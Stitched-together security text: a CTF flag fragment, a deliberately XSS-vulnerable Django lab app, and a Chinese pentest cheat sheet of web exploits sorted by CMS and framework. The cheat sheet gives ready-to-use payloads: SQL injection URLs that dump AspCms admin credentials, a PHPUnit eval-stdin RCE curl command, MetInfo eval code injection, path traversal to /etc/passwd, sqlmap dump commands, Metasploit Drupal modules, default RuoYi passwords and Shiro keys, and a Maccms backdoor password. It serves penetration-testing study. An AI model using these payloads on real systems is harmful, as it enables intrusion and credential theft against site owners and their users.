> chef.ROT47("A:4@r%uL`M-^M0c0AbcM-MFE0cdhb52g2N")
picoCTF{1|\/|_4_p34|\|ut_4593da8a}
```
The flag: `picoCTF{1|\/|_4_p34|\|ut_4593da8a}`.
|
sec-knowleage
|
#!/usr/bin/env python3
import os
os.environ.setdefault("DJANGO_SETTINGS_MODULE", __name__)
import sys
import dj_database_url
from django.conf.urls import url
BASE_DIR = os.path.dirname(os.path.abspath(__file__))
DEBUG = True
SECRET_KEY = '__secret_key__'
ALLOWED_HOSTS = ['*']
ROOT_URLCONF = __name__
TEMPLATES = [{
'BACKEND': 'django.template.backends.django.DjangoTemplates',
'DIRS': [os.path.join(BASE_DIR, 'templates')],
}]
DATABASES = {
'default': dj_database_url.config(default='sqlite:///%s' % os.path.join(BASE_DIR, 'db.sqlite3'))
}
INSTALLED_APPS = [
'xss'
]
def user(request):
from django.http import HttpResponse
from xss.models import User
User.objects.create(username=request.GET['username'])
return HttpResponse('Hello, user has been created!')
urlpatterns = [
url(r'^create_user/$', user)
]
from django.core.management import execute_from_command_line
execute_from_command_line(sys.argv)
|
sec-knowleage
|
# B/S - Exploits
---
## 免责声明
`本文档仅供学习和研究使用,请勿使用文中的技术源码用于非法用途,任何人造成的任何负面影响,与本人无关.`
---
## 大纲
* **[各类论坛/CMS框架](#各类论坛/cms框架)**
* [AEM](#aem)
* [74CMS](#74cms)
* [dedeCMS](#dedecms)
* [Discuz](#discuz)
* [Discuz](#discuz)
* [Discuz!ML](#discuz!ml)
* [Drupal](#drupal)
* [ECshop](#ecshop)
* [Fastadmin](#fastadmin)
* [Laravel](#laravel)
* [jeecg](#jeecg)
* [jeewms](#jeewms)
* [Joomla](#joomla)
* [Maccms](#maccms)
* [MetInfo](#metInfo)
* [October](#october)
* [php7cms](#php7cms)
* [RuoYi](#ruoyi)
* [SeaCMS](#seacms)
* [ShopXO](#shopxO)
* [Sitecore](#sitecore)
* [SiteServer](#siteserver)
* [ThinkAdmin](#thinkadmin)
* [ThinkCMF](#thinkcmf)
* [ThinkPHP](#thinkphp)
* [<5](#<5)
* [5](#5)
* [TPshop](#tpshop)
* [UCMS](#ucms)
* [vBulletin](#vbulletin)
* [Weiphp](#weiphp)
* [WordPress](#wordpress)
* [Yii](#yii)
* [YxCMS](#yxcms)
* [zcncms](#zcncms)
* [Zend](#zend)
* [五指cms](#五指cms)
* **[框架引擎中间件](#框架引擎中间件)**
* [ActiveMQ](#activemq)
* [Axis](#axis)
* [CAS](#cas)
* [Cocoon](#cocoon)
* [ColdFusion](#coldfusion)
* [Druid](#druid)
* [Alibaba_Druid](#alibaba_druid)
* [Apache_Druid](#apache_druid)
* [Dubbo](#dubbo)
* [ElasticSearch](#elasticsearch)
* [Flink](#flink)
* [httpd](#httpd)
* [IIS](#iis)
* [JBOSS](#jboss)
* [Jetty](#jetty)
* [Nacos](#nacos)
* [Resin](#resin)
* [Nginx](#nginx)
* [RabbitMQ](#rabbitmq)
* [RocketMQ](#rocketmq)
* [shiro](#shiro)
* [Solr](#solr)
* [Spring](#spring)
* [Struts2](#struts2)
* [Tapestry](#tapestry)
* [Tomcat](#tomcat)
* [uWSGI](#uwsgi)
* [Weblogic](#weblogic)
* [Websphere](#websphere)
* **[组件](#组件)**
* [编辑器](#编辑器)
* [ewebeditor](#ewebeditor)
* [FCKeditor](#fckeditor)
* [kindeditor](#kindeditor)
* [ueditor](#ueditor)
* [序列化](#序列化)
* [fastjson](#fastjson)
* [Jackson](#jackson)
* [Xstream](#xstream)
* [JavaScript库](#javascript库)
* [jQuery](#jquery)
* [KaTeX](#katex)
* [其他](#其他)
* [Ghostscript](#ghostscript)
* [ImageMagick](#imagemagick)
* [log4j](#log4j)
* [PrimeFaces](#primefaces)
* [webuploader](#webuploader)
* **[服务](#服务)**
* [Adminer](#adminer)
* [ApiSix](#apisix)
* [Apollo](#apollo)
* [AppWeb](#appweb)
* [Bitbucket](#bitbucket)
* [Cacti](#cacti)
* [Confluence](#confluence)
* [Crowd](#crowd)
* [Django](#django)
* [DolphinScheduler](#dolphinscheduler)
* [FlySpray](#flyspray)
* [GateOne](#gateone)
* [Gerapy](#gerapy)
* [Gitea](#gitea)
* [GitLab](#gitlab)
* [GoCD](#gocd)
* [Gogs](#gogs)
* [Grafana](#grafana)
* [GraphQL](#graphql)
* [Harbor](#harbor)
* [HFS](#hfs)
* [Horde_Groupware_Webmail](#horde_groupware_webmail)
* [HUE](#hue)
* [ixcache](#ixcache)
* [jellyfin](#jellyfin)
* [Jenkins](#jenkins)
* [Jira](#jira)
* [JumpServer](#jumpserver)
* [Jupyter](#jupyter)
* [Kibana](#kibana)
* [KodExplorer](#kodexplorer)
* [MetaBase](#metabase)
* [MinIO](#minio)
* [Moodle](#moodle)
* [Nexus](#nexus)
* [NiFi](#niFi)
* [nodejs](#nodejs)
* [noVNC](#novnc)
* [OFBiz](#ofbiz)
* [phpMyAdmin](#phpmyadmin)
* [PHP](#php)
* [PHP-FPM](#php-fpm)
* [PHPUnit](#phpunit)
* [PHPMailer](#phpmailer)
* [rConfig](#rconfig)
* [ResourceSpace](#resourcespace)
* [SaltStack](#saltstack)
* [SAP](#sap)
* [Sentinel](#sentinel)
* [ShenYu](#shenyu)
* [ShowDoc](#showdoc)
* [SkyWalking](#skywalking)
* [Smartbi](#smartbi)
* [SonarQube](#sonarqube)
* [Supervisord](#supervisord)
* [TerraMaster-TOS](#terramaster-tos)
* [TRS_WAS](#trs_was)
* [Unomi](#unomi)
* [Webmin](#webmin)
* [XXL-job](#xxl-job)
* [Zabbix](#zabbix)
* [宝塔](#宝塔)
* [禅道](#禅道)
* [帆软](#帆软)
* **[OA](#oa)**
* [蓝凌](#蓝凌)
* [泛微](#泛微)
* [致远](#致远)
* [通达](#通达)
* [信呼](#信呼)
* [用友](#用友)
* [新点](#新点)
* [万户](#万户)
* [红帆](#红帆)
* [金和](#金和)
* [华天](#华天)
* **[邮服](#邮服)**
* [Exchange](#exchange)
* [Coremail](#coremail)
* [亿邮电子邮件系统](#亿邮电子邮件系统)
* **[Other](#other)**
---
## 各类论坛/CMS框架
**什么是 CMS**
内容管理系统 (CMS) 是一种存储所有数据 (如文本,照片,音乐,文档等) 并在你的网站上提供的软件. 它有助于编辑,发布和修改网站的内容.
**工具包**
- [SecWiki/CMS-Hunter](https://github.com/SecWiki/CMS-Hunter) - CMS 漏洞测试用例集合
- [Q2h1Cg/CMS-Exploit-Framework](https://github.com/Q2h1Cg/CMS-Exploit-Framework) - 一款 CMS 漏洞利用框架,通过它可以很容易地获取、开发 CMS 漏洞利用插件并对目标应用进行测试。
- [Lucifer1993/AngelSword](https://github.com/Lucifer1993/AngelSword) - Python3 编写的 CMS 漏洞检测框架
- [foospidy/web-cve-tests](https://github.com/foospidy/web-cve-tests) - A simple framework for sending test payloads for known web CVEs.
### 74CMS
**骑士 CMS 6.0.48以下文件包含getshell**
- 相关文章
- [骑士cms文件包含getshell复现](https://mp.weixin.qq.com/s/erBzIapx1bz8f1ArWwwBwQ)
---
### AEN
**相关工具**
- [0ang3el/aem-hacker](https://github.com/0ang3el/aem-hacker)
---
### aspcms
> fofa: Powered by AspCms2
**AspCms1.5 版以下注入漏洞**
- POC | Payload | exp
```bash
# 爆用户名 EXP
http://www.***.com/plug/productbuy.asp?id=2+union+select+1,2,LoginName,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37+from+AspCms_User+where+userid=1
这是爆 ID=1 的账户名,如果发现权限不够可以往后试 2,3,4………..
# 爆密码
http://www.xxx.com/plug/productbuy.asp?id=2+union+select+1,2,password,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37+from+AspCms_User+where+userid=1
后台登录地址:/admin/login.asp
后台拿 shell
1. 直接上传`.asp;x`
2. 系统配置信息
3. 模版管理新建 `1.asp` 模板,内容写马的内容.
```
**AspCms2.1.4 GBK 版,未验证权限、且存在注入漏洞**
- POC | Payload | exp
```
admin/_content/_About/AspCms_AboutEdit.asp
```
```
http://www.xxx.com/admin/_content/_About/AspCms_AboutEdit.asp?id=19 and 1=2 union select 1,2,3,4,5,loginname,7,8,9,password,11,12,13,14,15,16,17,18,19,20,21,22,23,24 from aspcms_user where userid=1
```
**AspCms2.0未验证权限,且存在注入漏洞**
- POC | Payload | exp
```
admin/_content/_About/AspCms_AboutEdit.asp?id=19
```
- 表名:aspcms_user
- 列名:loginname、password
```
http://www.xxx.com/admin/_content/_About/AspCms_AboutEdit.asp?id=19 and 1=2 union select 1,2,3,4,5,loginname,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,password,25,26,27,28,29,30,31,32,33,34,35 from aspcms_user where userid=1
```
**Cookies 欺骗**
- POC | Payload | exp
```
cookies:username=admin; ASPSESSIONIDAABTAACS=IHDJOJACOPKFEEENHHMJHKLG; LanguageAlias=cn; LanguagePath=%2F; languageID=1; adminId=1; adminName=admin; groupMenu=1%2C+70%2C+10%2C+11%2C+12%2C+13%2C+14%2C+20%2C+68%2C+15%2C+16%2C+17%2C+18%2C+3%2C+25%2C+57%2C+58%2C+59%2C+2%2C+21%2C+22%2C+23%2C+24%2C+4%2C+27%2C+28%2C+29%2C+5%2C+49%2C+52%2C+56%2C+30%2C+51%2C+53%2C+54%2C+55%2C+188%2C+67%2C+63%2C+190%2C+184%2C+86%2C+6%2C+32%2C+33%2C+34%2C+8%2C+37%2C+183%2C+38%2C+60%2C+9; GroupName=%B3%AC%BC%B6%B9%DC%C0%ED%D4%B1%D7%E9
```
**进入后台后GetShell**
- POC | Payload | exp
所有版本存在后台编辑风格 可以修改任意文件,获取webshell就很简单了
```
http://www.xxx.com/AspCms_TemplateEdit.asp?acttype=&filename=../../../index.asp
```
插入`asp;x`文件蚁剑连接即可。
---
### dedeCMS
> 官网 : http://www.dedecms.com/
**相关工具**
- [lengjibo/dedecmscan](https://github.com/lengjibo/dedecmscan) - 织梦全版本漏洞扫描工具
**相关文章**
- [解决DEDECMS历史难题--找后台目录](https://xz.aliyun.com/t/2064)
- [Dedecms 最新版漏洞收集并复现学习](https://blog.szfszf.top/article/25/)
**5.8.1 rce**
- 相关文章
- [Chasing a Dream :: Pre-authenticated Remote Code Execution in Dedecms](https://srcincite.io/blog/2021/09/30/chasing-a-dream-pwning-the-biggest-cms-in-china.html)
- [DedeCMS 未授权RCE漏洞原理及影响面分析](https://mp.weixin.qq.com/s/KZ7O0JRLvk4_O1GvL5lMVw)
**SRC-2021-0029 : Dedecms GetCookie Type Juggling Authentication Bypass Vulnerability**
- 影响版本
- Dedecms <= v5.7.84 release
- POC | Payload | exp
- https://srcincite.io/pocs/src-2021-0029.py.txt
---
### Discuz
#### Discuz
> 官网 : https://www.discuz.net/forum.php
> https://gitee.com/Discuz/DiscuzX
**相关文章**
- [Discuz!X 前台任意文件删除漏洞深入解析](https://xz.aliyun.com/t/34)
- [Discuz!因Memcached未授权访问导致的RCE](https://xz.aliyun.com/t/2018)
- [Discuz!X 个人账户删除漏洞](https://xz.aliyun.com/t/2297)
- [Discuz!x3.4后台文件任意删除漏洞分析](https://xz.aliyun.com/t/4725)
- [DiscuzX v3.4 排行页面存储型XSS漏洞 分析](https://xz.aliyun.com/t/2899)
- [WooYun-2015-137991 Discuz利用UC_KEY进行前台getshell2](https://php.mengsec.com/bugs/wooyun-2015-0137991.html)
**CVE-2018-14729**
- 描述
Discuz!1.5 至 2.5 中的 `source/admincp/admincp_db.php` 中的数据库备份功能允许远程攻击者执行任意 PHP 代码。
- 影响版本
- Discuz! 1.5 ~ 2.5
- 相关文章
- [Discuz! 1.5-2.5 命令执行漏洞分析(CVE-2018-14729)](https://paper.seebug.org/763/)
- POC | Payload | exp
- [FoolMitAh/CVE-2018-14729](https://github.com/FoolMitAh/CVE-2018-14729)
**DiscuzX 3.4 SSRF**
- 相关文章
- [实例分析 DiscuzX 3.4 SSRF漏洞](https://mp.weixin.qq.com/s/TRCdXZU8v1NsbFhZKLa1Qw)
- [Discuz x3.4前台SSRF](https://www.codercto.com/a/43029.html)
#### Discuz!ML
> 官网 : https://discuz.ml/
**discuzml-v-3-x-code-injection-vulnerability**
- POC | Payload | exp
- [theLSA/discuz-ml-rce](https://github.com/theLSA/discuz-ml-rce)
**CVE-2019-13956**
- 描述
该漏洞存在 discuz ml(多国语言版)中,cookie 中的 language 可控并且没有严格过滤,导致可以远程代码执行。
- 影响版本
- Discuz! ML V3.2
- Discuz! ML V3.3
- Discuz! ML V3.4
- 相关文章
- [Discuz! ML远程代码执行(CVE-2019-13956)](https://www.cnblogs.com/yuzly/p/11386755.html)
- [Discuz!ML V3.X 代码注入分析 ](https://xz.aliyun.com/t/5638)
---
### Drupal
> 官网 : https://www.drupal.org/
**Tips**
对'/node/$'进行Fuzz,其中'$'是一个数字(从1到500)。⽐如说:"/node/$"。
- https://target.com/node/1
- https://target.com/node/2
- https://target.com/node/3
**CVE-2014-3704 “Drupalgeddon” SQL 注入漏洞**
- 描述
Drupal 7.0~7.31 版本中存在一处无需认证的 SQL 漏洞。通过该漏洞,攻击者可以执行任意 SQL 语句,插入、修改管理员信息,甚至执行任意代码。
- 影响版本
- Drupal 7.0 ~ 7.31
- POC | Payload | exp
- https://vulhub.org/#/environments/drupal/CVE-2014-3704/
- https://www.exploit-db.com/exploits/34992
- MSF Module
```bash
use exploit/multi/http/drupal_drupageddon
set RHOSTS [ip]
run
```
**CVE-2017-6920 Drupal Core 8 PECL YAML 反序列化任意代码执行漏洞**
- 描述
2017年6月21日,Drupal 官方发布了一个编号为 CVE-2017- 6920 的漏洞,影响为 Critical.这是 Drupal Core 的 YAML 解析器处理不当所导致的一个远程代码执行漏洞,影响 8.x 的 Drupal Core.
- 影响版本
- Drupal 8.x
- 相关文章
- [CVE-2017-6920:Drupal远程代码执行漏洞分析及POC构造](https://paper.seebug.org/334/)
- [Drupal Core 8 PECL YAML 反序列化任意代码执行漏洞 (CVE-2017-6920) ](https://vulhub.org/#/environments/drupal/CVE-2017-6920/)
**CVE-2018-7600 Drupal Drupalgeddon 2 远程代码执行漏洞**
- 描述
Drupal 是一款用量庞大的 CMS,其 6/7/8 版本的 Form API 中存在一处远程代码执行漏洞。
- 影响版本
- Drupal 6/7/8
- POC | Payload | exp
- https://github.com/vulhub/vulhub/blob/master/drupal/CVE-2018-7600/README.zh-cn.md
- [pimps/CVE-2018-7600](https://github.com/pimps/CVE-2018-7600)
- [dreadlocked/Drupalgeddon2](https://github.com/dreadlocked/Drupalgeddon2)
- MSF Module
```bash
use exploit/unix/webapp/drupal_drupalgeddon2
set RHOSTS [ip]
run
```
**CVE-2018-7602 远程代码执行漏洞**
- 影响版本
- Drupal 7.x
- Drupal 8.x
- POC | Payload | exp
- [Drupal 远程代码执行漏洞(CVE-2018-7602)](https://vulhub.org/#/environments/drupal/CVE-2018-7602/)
- [CVE-2018-7600/drupa7-CVE-2018-7602.py](https://github.com/pimps/CVE-2018-7600/blob/master/drupa7-CVE-2018-7602.py)
**CVE-2019-6339 远程代码执行漏洞**
- 描述
phar 反序列化 RCE
- 影响版本
- Drupal 7.0 ~ 7.62
- Drupal 8.5.0 ~ 8.5.9
- Drupal 8.6.0 ~ 8.6.6
- 相关文章
- [Drupal 1-click to RCE 分析](https://paper.seebug.org/897/)
- POC | Payload | exp
- https://vulhub.org/#/environments/drupal/CVE-2019-6339/
**CVE-2019-6341 XSS**
- 描述
通过文件模块或者子系统上传恶意文件触发 XSS 漏洞
- 影响版本
- Drupal 7.0 ~ 7.65
- Drupal 8.5.0 ~ 8.5.14
- Drupal 8.6.0 ~ 8.6.13
- 相关文章
- [Drupal 1-click to RCE 分析](https://paper.seebug.org/897/)
- POC | Payload | exp
- https://vulhub.org/#/environments/drupal/CVE-2019-6341/
**CVE-2020-28948**
- 相关文章
- [Drupal(CVE-2020-28948/CVE-2020-28949)分析](https://mp.weixin.qq.com/s/-5z2gCrstyCLOOzgf1tZTg)
---
### ECshop
> 官网 : http://www.ecshop.com/
ECShop 是一款 B2C 独立网店系统,适合企业及个人快速构建个性化网上商店.系统是基于 PHP 语言及 MYSQL 数据库构架开发的跨平台开源程序.
**ECShop 2.x/3.x SQL 注入/任意代码执行漏洞**
- 描述
其2017年及以前的版本中,存在一处 SQL 注入漏洞,通过该漏洞可注入恶意数据,最终导致任意代码执行漏洞.其 3.6.0 最新版已修复该漏洞.
- 影响版本
- ECShop 2.x/3.x
- 相关文章
- [ECShop 2.x/3.x SQL注入/任意代码执行漏洞](https://github.com/vulhub/vulhub/blob/master/ecshop/xianzhi-2017-02-82239600/README.zh-cn.md)
- [ecshop2.x 代码执行](https://paper.seebug.org/691/)
**ecshop后台getshell**
- 相关文章
- [ecshop后台getshell](http://www.zstreamer.cn/2020/09/09/ecshop2.7_3.6%E5%90%8E%E5%8F%B0getshell/)
---
### Fastadmin
> 项目: https://github.com/karsonzhang/fastadmin
FastAdmin 是一款基于 ThinkPHP5+Bootstrap 开发的极速后台开发框架。FastAdmin 基于 Apache2.0 开源协议发布,目前被广泛应用于各大行业应用后台管理。
**Fastadmin 前台 Getshell**
- 相关文章
- [fastadmin最新版前台getshell漏洞](https://mp.weixin.qq.com/s/XR6p6sf3__QtpMjJuJEjfA)
---
### Laravel
> Fofa: app="Laravel-Framework"
**相关文章**
- [Laravel 6.x/7.x的一条执行代码的反序列化利用链](https://www.o2oxy.cn/3588.html)
**env 泄露**
- POC | Payload | exp
```
/.env
```
**日志泄露**
- POC | Payload | exp
```
/storage/logs/laravel.log
```
**Debug模式**
- POC | Payload | exp
```
/logout
/param[]=0
```
**Laravel PHPUnit Remote Code Execution**
- 影响版本
- Before 4.8.28 and 5.x before 5.6.3
- POC | Payload | exp
```
curl -d "<?php echo php_uname(); ?>" http://target.com/vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php
```
**CVE-2021-3129 Laravel Debug 页面 RCE**
- 相关文章
- [LARAVEL <= V8.4.2 DEBUG MODE: REMOTE CODE EXECUTION](https://www.ambionics.io/blog/laravel-debug-rce)
- [漏洞分析 | Laravel Debug页面RCE(CVE-2021-3129)分析复现](https://mp.weixin.qq.com/s/k08P2Uij_4ds35FxE2eh0g)
- [再谈Laravel Debug mode RCE(CVE-2021-3129)漏洞](https://www.freebuf.com/vuls/264662.html)
- POC | Payload | exp
- [ambionics/laravel-exploits](https://github.com/ambionics/laravel-exploits)
**Laravel 8.x image upload bypass**
- 相关文章
- [Laravel 8.x image upload bypass](https://infosecwriteups.com/laravel-8-x-image-upload-bypass-zero-day-852bd806019b)
---
### jeecg
> fofa: app="JEECG"
**相关文章**
- [JAVA代码审计-JEECG快速开发平台(一)](https://xz.aliyun.com/t/4405)
**密码重置**
- POC | Payload | exp
- 当访问loginController.do?goPwdInit 或 pwdInit时,即使用户已经修改过密码,admin的密码仍会被重置为123456。
**sessionid 信息泄露**
- POC | Payload | exp
```
http://localhost:8080/webpage/system/druid/websession.json
```
**文件上传**
- POC | Payload | exp
```
/jeecgFormDemoController.do?commonUpload
```
---
### jeewms
> Fofa: body="plug-in/lhgDialog/lhgdialog.min.js?skin=metro" && body="仓"
**未授权任意文件读取漏洞**
- POC | Payload | exp
```
http://x.x.x.x:8088/systemController/showOrDownByurl.do?down=&dbPath=../Windows/win.ini
http://x.x.x.x:8020/systemController/showOrDownByurl.do?down=&dbPath=../../../../../../etc/passwd
```
---
### Joomla
> 官网 : https://www.joomla.org/
**相关工具**
- [rezasp/joomscan](https://github.com/rezasp/joomscan) - 效果很差,没啥用
**CVE-2017-8917 Joomla! 3.7 Core SQL 注入**
- 描述
Joomla 于5月17日发布了新版本 3.7.1,本次更新中修复一个高危 SQL 注入漏洞,成功利用该漏洞后攻击者可以在未授权的情况下进行 SQL 注入。
- 影响版本
- joomla 3.7.0
- 相关文章
- [Joomla! 3.7 Core SQL 注入 (CVE-2017-8917)漏洞分析](https://paper.seebug.org/305/)
- POC | Payload | exp
```
http://你的 IP 地址:端口号/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml(0x23,concat(1,user()),1)
```
sqlmap payload
```bash
sqlmap -u "http://192.168.1.1/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent -D joomladb --tables -T '#__users' -C name,password --dump
```
**CVE-2021-23132**
- POC | Payload | exp
- [HoangKien1020/CVE-2021-23132](https://github.com/HoangKien1020/CVE-2021-23132)
---
### Maccms
**Maccms v10后门**
- POC | Payload | exp
- http://www.360doc.com/content/20/0203/14/30583588_889434397.shtml
```
maccms10\extend\upyun\src\Upyun\Api\Format.php
maccms10\extend\Qcloud\Sms\Sms.php
密码 WorldFilledWithLove
```
---
### MetInfo
> 官网: https://www.metinfo.cn/
**相关文章**
- [MetInfo5.3.19安装过程过滤不严导致Getshell](https://bbs.ichunqiu.com/thread-35305-1-17.html)
- [MetInfo6.0.0漏洞集合(一)](https://bbs.ichunqiu.com/thread-43416-1-7.html)
- [MetInfo6.1.0 漏洞(二)](https://bbs.ichunqiu.com/thread-43625-1-4.html)
- [Metinfo 6.1.2 SQL注入](https://bbs.ichunqiu.com/thread-46687-1-1.html)
- [metinfo最新版本后台getshell](https://bbs.ichunqiu.com/thread-29686-1-2.html)
- [Metinfo7的一些鸡肋漏洞](https://evi1.cn/post/metinfo7-bug/)
- [Metinfo7.0 SQL Blind Injection](https://github.com/T3qui1a/metinfo_sqlinjection/issues/1)
**CVE-2018-13024**
- 描述
远程攻击者可通过向 admin/column/save.php 文件发送 `module` 参数利用该漏洞向 .php 文件写入代码并执行该代码.
- 影响版本
- MetInfo 5.3.16
- MetInfo 6.0.0
- 相关文章
- [CVE-2018-13024复现及一次简单的内网渗透](https://www.freebuf.com/news/193748.html)
- POC | Payload | exp
- `admin/column/save.php?name=123&action=editor&foldername=upload&module=22;@eval($_POST[1]);/*`
---
### October
> 官网: http://octobercms.com
**October CMS 1.0.412 - Multiple Vulnerabilities**
- POC | Payload | exp
- [October CMS 1.0.412 - Multiple Vulnerabilities](https://www.exploit-db.com/exploits/41936)
---
### pBootCMS
**pBootCMS 3.0.4 前台注入**
- 相关文章
- [pBootCMS 3.0.4 前台注入漏洞复现](https://mp.weixin.qq.com/s/NgI98cKeWE6I4cUhpFkZvw)
---
### php7cms
**文件包含漏洞**
- 相关文章
- [php7cms 文件包含漏洞](https://forum.butian.net/share/89)
---
### PHPMyWind
**相关文章**
- [记一次渗透测试历程](https://xz.aliyun.com/t/6018)
- [phpmywind最新版sql注入以及后台目录遍历和文件读取](https://blog.csdn.net/dengzhasong7076/article/details/102139691)
- [PHPMyWind v5.5 审计记录](https://bbs.ichunqiu.com/thread-46703-1-1.html)
**PHPMyWind 5.3 - Cross-Site Scripting**
- POC | Payload | exp
- https://www.exploit-db.com/exploits/42535
---
### RuoYi
> Fofa: app="若依-管理系统"
**默认口令**
```
admin/admin123
```
**后台任意文件读**
- 影响版本
- RuoYi <= v4.5.0
- POC | Payload | exp
```
/common/download/resource?resource=/profile/../../../../etc/passwd
```
**druid 未授权访问**
- POC | Payload | exp
```
/prod-api/druid/index.html
```
**默认shiro key**
```
fCq+/xW488hMTCD+cmJ3aQ==
zSyK5Kp6PZAAjlT+eeNMlg==
```
**4.6.1 后台注入**
- 相关文章
- [Xcheck Java引擎漏洞挖掘&防护识别](https://mp.weixin.qq.com/s/FPMUVoSqc0Lsf5BQx07ADw)
- POC | Payload | exp
```
POST /ruoyi/system/user/list HTTP/1.1
POST /ruoyi/system/user/export HTTP/1.1
POST /ruoyi/system/Allocated/list HTTP/1.1
POST /ruoyi/system/role/list HTTP/1.1
POST /ruoyi/system/dept/list HTTP/1.1
params[dataScope]=a
```
**4.6.2 后台RCE**
- 相关文章
- [记一次若依cms后台getshell](https://bkfish.gitee.io/2021/06/26/%E8%AE%B0%E4%B8%80%E6%AC%A1%E8%8B%A5%E4%BE%9Dcms%E5%90%8E%E5%8F%B0getshell/)
- [bkfish/yaml-payload-for-Win](https://github.com/bkfish/yaml-payload-for-Win) - 用于windows反弹shell的yaml-payload
- [若依CMS4.6.0后台RCE](https://www.cnblogs.com/r00tuser/p/14693462.html)
- [若依CMS后台getshell](http://www.yongsheng.site/2021/08/31/%E8%8B%A5%E4%BE%9DCMS%E5%90%8E%E5%8F%B0getshell/)
- POC | Payload | exp
- [lz2y/yaml-payload-for-ruoyi](https://github.com/lz2y/yaml-payload-for-ruoyi)
- [passer-W/Ruoyi-All](https://github.com/passer-W/Ruoyi-All) - 若依后台定时任务一键利用
---
### SeaCMS
> Fofa: app="海洋CMS"
**CVE-2020-21378 后台SQL注入漏洞**
- 描述
攻击者可通过对admin_members_group.php的编辑操作中的id参数利用该漏洞进行SQL注入攻击。
- POC | Payload | exp
```
/admin_members_group.php?action=edit&id=2%20and%20if(mid(user(),1,1)=%27r%27,concat(rpad(1,999999,%27a%27),rpad(1,999999,%27a%27),rpad(1,999999,%27a%27),rpad(1,999999,%27a%27),rpad(1,999999,%27a%27),rpad(1,999999,%27a%27),rpad(1,999999,%27a%27),rpad(1,999999,%27a%27),rpad(1,999999,%27a%27),rpad(1,999999,%27a%27),rpad(1,999999,%27a%27),rpad(1,999999,%27a%27),rpad(1,999999,%27a%27),rpad(1,999999,%27a%27),rpad(1,999999,%27a%27),rpad(1,999999,%27a%27))%20RLIKE%20%27(a.*)%2b(a.*)%2b(a.*)%2b(a.*)%2b(a.*)%2b(a.*)%2b(a.*)%2bcd%27,1)
```
---
### ShopXO
**CNVD-2021-15822 任意文件读取漏洞**
- 相关文章
- [ShopXO download 任意文件读取漏洞 CNVD-2021-15822](https://mp.weixin.qq.com/s/69cDWCDoVXRhehqaHPgYog)
---
### Sitecore
> fofa : "Sitecore Experience Platform"
**Sitecore rce**
- 相关文章
- [Sitecore Experience Platform Pre-Auth RCE](https://blog.assetnote.io/2021/11/02/sitecore-rce/)
---
### SiteServer
**相关文章**
- [代码审计 | SiteServerCMS身份认证机制](https://www.freebuf.com/vuls/228448.html)
- [代码审计 | SiteServerCMS密钥攻击](https://www.freebuf.com/vuls/234549.html)
**找回密码**
管理员的 “密码找回问题答案” 为非强制项,一般都留空。此时如果在密码找回页面,输入空密码找回答案,就可以获得当前管理员的密码明文(页面有做 javascript 限制答案长度不能为 0,但禁用 javascript 即可绕过)
访问 /siteserver/forgetPassword.aspx, 然后禁止 Javascript。输入用户名,获取密码
**6.8.3 验证码绕过 & 后台多处注入**
- 相关文章
- [某Server CMS最新6.8.3版本验证码绕过&后台多处注入](https://xz.aliyun.com/t/4119)
- POC | Payload | exp
```
POST /api/v1/administrators/actions/login HTTP/1.1
{"account":"admin","password":"7fef6171469e80d32c0559f88b377245","isAutoLogin":true}
```
```
GET /SiteServer/settings/pageAdministrator.aspx?areaId=0&departmentId=0&keyword=1&lastActivityDate=3&order=1%2C(select%20case%20when%20(3*2*1=6%20AND%2000043=00043)%20then%201%20else%201*(select%20table_name%20from%20information_schema.tables)end)=1&pageNum=50&roleName= HTTP/1.1
GET /SiteServer/settings/pageUser.aspx?creationDate=0&groupId=-1&keyword=&lastActivityDate=0&loginCount=0&pageNum=0&searchType=if(now()=sysdate()%2Csleep(0)%2C0) HTTP/1.1
```
**SiteServer CMS 远程模板下载 Getshell 漏洞**
- 相关文章
- [简记野生应急捕获到的siteserver远程模板下载Getshell漏洞](https://www.freebuf.com/articles/web/195105.html)
- POC | Payload | exp
- [zhaoweiho/SiteServer-CMS-Remote-download-Getshell](https://github.com/zhaoweiho/SiteServer-CMS-Remote-download-Getshell)
---
### ThinkAdmin
> 项目地址 : https://github.com/zoujingli/ThinkAdmin
**ThinkAdminV6 任意文件操作 CVE-2020-25540**
- 相关文章
- [ThinkAdminV6 未授权访问and 任意文件查看 漏洞复现](https://blog.csdn.net/Adminxe/article/details/108744912)
- POC | Payload | exp
```
1、目录遍历注意 POST 数据包 rules 参数值需要 URL 编码
POST /admin.html?s=admin/api.Update/node
rules=%5B%22.%2F%22%5D
2、文件读取,后面那一串是 UTF8 字符串加密后的结果。计算方式在 Update.php 中的加密函数。
/admin.html?s=admin/api.Update/get/encode/34392q302x2r1b37382p382x2r1b1a1a1b1a1a1b2r33322u2x2v1b2s2p382p2q2p372t0y342w34
```
---
### ThinkCMF
> 官网: https://www.thinkcmf.com/
> Fofa: title="ThinkCMF"
**ThinkCMF 任意内容包含漏洞**
- 相关文章
- [ThinkCMF 任意内容包含getshell漏洞](https://www.hacking8.com/bug-web/ThinkCMF/ThinkCMF-%E6%A1%86%E6%9E%B6%E4%B8%8A%E7%9A%84%E4%BB%BB%E6%84%8F%E5%86%85%E5%AE%B9%E5%8C%85%E5%90%AB%E6%BC%8F%E6%B4%9E.html)
- POC | Payload | exp
- [jas502n/ThinkCMF_getshell](https://github.com/jas502n/ThinkCMF_getshell)
---
### ThinkPHP
> 官网: http://www.thinkphp.cn/
#### <5
**相关文章**
- [thinkphp一些版本的通杀漏洞payload](http://www.moonsec.com/post-853.html)
- [代码审计 | ThinkPHP3.x、5.x框架任意文件包含](https://bbs.ichunqiu.com/forum.php?mod=viewthread&tid=39586)
- [Thinkphp2.1爆出重大安全漏洞](https://www.cnblogs.com/milantgh/p/3639178.html)
- [ThinkPHP3.2.3框架实现安全数据库操作分析](https://xz.aliyun.com/t/79)
- [ThinkPHP-漏洞分析集合 ](https://xz.aliyun.com/t/2812)
- [ThinkPHP3.2 框架sql注入漏洞分析(2018-08-23)](https://xz.aliyun.com/t/2629)
- [Thinkphp框架 3.2.x sql注入漏洞分析](https://bbs.ichunqiu.com/thread-38901-1-12.html)
